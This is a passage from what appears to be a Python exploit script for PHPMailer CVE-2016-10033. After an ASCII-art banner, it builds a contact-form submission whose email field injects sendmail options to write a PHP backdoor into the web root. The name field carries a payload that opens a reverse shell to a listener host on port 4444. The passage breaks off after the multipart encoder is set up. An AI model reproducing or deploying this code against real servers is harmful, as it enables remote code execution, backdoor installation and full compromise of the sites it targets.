 os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://10.0.2.28/contact.php'
backdoor = '/m1ku.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'10.0.2.27\\\',4444));os.dup2(s.fil
eno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X var/www/html/m1ku.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')